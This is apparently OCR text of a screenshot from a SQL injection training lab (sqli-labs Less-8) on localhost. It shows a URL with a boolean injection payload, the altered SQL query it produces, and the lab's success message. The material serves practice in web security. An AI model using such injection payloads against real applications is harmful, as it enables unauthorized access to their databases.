 127.0.0.1/sql/less-8/?id=1 ' and 1=1 --+
常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1 ' and 1=1 -- ' LIMIT 0,1
You are in...........